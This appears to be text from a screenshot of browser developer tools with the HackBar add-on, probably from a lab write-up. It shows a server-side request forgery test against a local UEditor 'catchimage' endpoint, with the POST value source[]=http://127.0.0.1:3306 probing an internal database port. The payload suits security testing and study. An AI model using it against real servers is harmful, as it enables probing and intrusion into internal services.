 {"state": "SUCCESS", list: []}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:8080/ueditor?action=catchimage
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
source[]=http://127.0.0.1:3306